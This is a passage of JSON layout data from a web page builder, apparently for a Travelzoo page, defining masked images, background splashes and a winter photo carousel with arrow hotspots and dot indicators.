ge\/png","border":{"radius":0},"id":"633b7c79d6a23","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":180,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":7739}}},"633b7c79d6a22":{"title":"mask.png","progress":null,"type":"image-component","x":-340,"y":5230,"width":1582,"height":189,"contentType":"image\/png","border":{"radius":0},"id":"633b7c79d6a22","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":180,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":7763}}},"633b7c79d6a21":{"title":"mask.png","progress":null,"type":"image-component","x":798,"y":5206,"width":1582,"height":189,"contentType":"image\/png","border":{"radius":0},"id":"633b7c79d6a21","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":180,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":7739}}},"633b7c79d6a20":{"title":"mask.png","progress":null,"type":"image-component","x":-34,"y":4599,"width":1540,"height":128,"contentType":"image\/png","border":{"radius":0},"id":"633b7c79d6a20","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":181,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":7132}}},"633b7c79d6a1f":{"title":"mask.png","progress":null,"type":"image-component","x":-34,"y":4581,"width":1540,"height":128,"contentType":"image\/png","border":{"radius":0},"id":"633b7c79d6a1f","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":181,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":7114}}},"633b7f490a676":{"type":"folder","id":"633b7f490a676","title":"masks","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":false}}},"633b7f490a67b":{"title":"mask.png","progress":null,"type":"image-component","x":-8,"y":7648,"width":1582,"height":189,"contentType":"image\/png","border":{"radius":0},"id":"633b7f490a67b","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":180,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":11422}}},"633b7f490a67a":{"title":"mask.png","progress":null,"type":"image-component","x":826,"y":7670,"width":1582,"height":189,"contentType":"image\/png","border":{"radius":0},"id":"633b7f490a67a","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":180,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":11444}}},"633b7f490a679":{"title":"mask.png","progress":null,"type":"image-component","x":813,"y":7682,"width":1582,"height":189,"contentType":"image\/png","border":{"radius":0},"id":"633b7f490a679","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":180,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":11456}}},"633b7f490a678":{"title":"mask.png","progress":null,"type":"image-component","x":-17,"y":7070,"width":1540,"height":128,"contentType":"image\/png","border":{"radius":0},"id":"633b7f490a678","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":181,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":10844}}},"633b7f490a677":{"title":"mask.png","progress":null,"type":"image-component","x":-17,"y":7063,"width":1540,"height":128,"contentType":"image\/png","border":{"radius":0},"id":"633b7f490a677","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":181,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":10837}}},"633b808c0a67c":{"type":"folder","id":"633b808c0a67c","title":"background splashes","visible":false,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"633b81c50a67f":{"title":"Green splash left","progress":null,"type":"image-component","x":-280,"y":2427,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b81c50a67f","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.19,"rotation":121,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":3386}}},"633b81c50a67d":{"title":"Green splash left","progress":null,"type":"image-component","x":-82,"y":12656,"width":378,"height":207,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b81c50a67d","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.21,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":true,"overrides":{"mobile":{"y":19251}}},"633c4d2c4680a":{"type":"folder","id":"633c4d2c4680a","title":"carousel","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"633c4d2c4680f":{"type":"folder","id":"633c4d2c4680f","title":"carousel arrows","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"633c4d2c46813":{"title":"prev pic arrow -  winter carousel 1","progress":null,"type":"image-component","x":114,"y":3180,"width":18,"height":40,"contentType":"image\/svg+xml","id":"633c4d2c46813","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":{"color":"#FFFFFF"},"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":2,"delay":0,"loop":true}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["633c4d2c46813"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2020-02-04-affc1631c9bc8f3166a67c3aa04c24ec-travelzoo-arrow-3-svg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":false,"states":{"hover":{"background":{"color":"#000000"},"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"blendingMode":"normal","editable":true,"overrides":{"mobile":{"y":3293,"interactions":[{"trigger":"hover","layerTargets":["633c4d2c46813"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"x":38}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-b4ecb76d9b29d68df236eeaecd82af9a-processed-svg-prev-pic-arrow-rename-svg"},"633c4d2c46812":{"type":"hotspot-component","title":"prev pic arrow -  winter carousel 1","x":96,"y":3157,"width":54,"height":82,"id":"633c4d2c46812","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","layerTargets":["633c4d2c46814"],"supportsMultipleTargets":true,"action":"cycle-previous"},{"trigger":"hover","state":"hover","layerTargets":["633c4d2c46813"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":3270,"interactions":[{"trigger":"click","layerTargets":["633c4d2c46814"],"supportsMultipleTargets":true,"action":"cycle-previous"},{"trigger":"hover","state":"hover","layerTargets":["633c4d2c46813"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"x":20}}},"633c4d2c46811":{"title":"next pic arrow -  winter carousel 1","progress":null,"type":"image-component","x":770,"y":3180,"width":18,"height":40,"contentType":"image\/svg+xml","id":"633c4d2c46811","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":{"color":"#FFFFFF"},"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":2,"delay":0,"loop":true}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["633c4d2c46811"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2020-02-04-affc1631c9bc8f3166a67c3aa04c24ec-travelzoo-arrow-3-svg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"states":{"hover":{"background":{"color":"#000000"},"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"blendingMode":"normal","editable":true,"overrides":{"mobile":{"y":3293,"interactions":[{"trigger":"hover","layerTargets":["633c4d2c46811"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"x":484}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-dc0179b3e522ae770f7eeba90c87a37c-processed-svg-next-pic-arrow-rename-svg"},"633c4d2c46810":{"type":"hotspot-component","title":"next pic arrow - winter carousel 1","x":752,"y":3157,"width":54,"height":82,"id":"633c4d2c46810","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","layerTargets":["633c4d2c46814"],"supportsMultipleTargets":true,"action":"cycle-next"},{"trigger":"hover","state":"hover","layerTargets":["633c4d2c46811"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":3270,"interactions":[{"trigger":"click","layerTargets":["633c4d2c46814"],"supportsMultipleTargets":true,"action":"cycle-next"},{"trigger":"hover","state":"hover","layerTargets":["633c4d2c46811"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"x":466}}},"633c4d2c4680b":{"type":"folder","id":"633c4d2c4680b","title":"dots carousel","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"633c4d2c4680d":{"title":"dot_icon.svg","progress":null,"type":"image-component","x":417,"y":3337,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"1450276","id":"633c4d2c4680d","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-3872bdef0b7bd43264604cbd6ecd264b-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":3410,"x":236}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-1c937830b4abdabef978b1238db8efcf-processed-svg-dot-icon-svg"},"633c4d2c4680c":{"title":"dot_icon.svg","progress":null,"type":"image-component","x":394,"y":3337,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"1450276","id":"633c4d2c4680c","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-3872bdef0b7bd43264604cbd6ecd264b-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":3410,"x":213}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-6ef78f78bdf1756a92db979d493e74f1-processed-svg-dot-icon-svg"},"633c4d2c4681a":{"title":"dot_icon thick.svg","progress":null,"type":"image-component","x":337,"y":347,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"658609","id":"633c4d2c4681a","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-12-06-b1584bd1818f0744a2d10020f4719b4a-processed-svg-dot-icon-thick-svg","overrides":{"mobile":{"x":236,"y":266}}},"633c4d2c46819":{"type":"group","x":80,"y":2990,"width":742,"height":445,"id":"633c4d2c46819","title":"pic 2","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":3144,"x":0,"width":540,"height":359}}},"633c4d2c46816":{"title":"dot_icon thick.svg","progress":null,"type":"image-component","x":314,"y":347,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"658609","id":"633c4d2c46816","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"x":213,"y":266}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-4ec99c1c8b8d46866b2b267714b4aa9d-processed-svg-dot-icon-thick-svg"},"633c4d2c46815":{"type":"group","x":80,"y":2990,"width":742,"height":445,"id":"633c4d2c46815","title":"pic 1","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":3144,"x":0,"width":540,"height":359,"visible":true}}},"633c4d2c46814":{"type":"folder","id":"633c4d2c46814","title":"winter carousel pics","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"633c4fa446826":{"type":"group","x":80,"y":2990,"width":742,"height":448,"id":"633c4fa446826","title":"pic 3","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":3144,"x":0,"width":540,"height":362,"visible":false}}},"633c4fa446827":{"title":"dot_icon thick.svg","progress":null,"type":"image-component","x":359,"y":347,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"658609","id":"633c4fa446827","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"x":258,"y":266}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-12-06-6b16f0eef657b076a1a3ac2e9aff1b9e-processed-svg-dot-icon-thick-svg"},"633c4fbc4682a":{"title":"dot_icon.svg","progress":null,"type":"image-component","x":440,"y":3337,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"1450276","id":"633c4fbc4682a","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-3872bdef0b7bd43264604cbd6ecd264b-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":3410,"x":259}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-2a7164b86326466734b2e3c22064020a-processed-svg-dot-icon-svg"},"633c63a346842":{"type":"folder","id":"633c63a346842","title":"masks 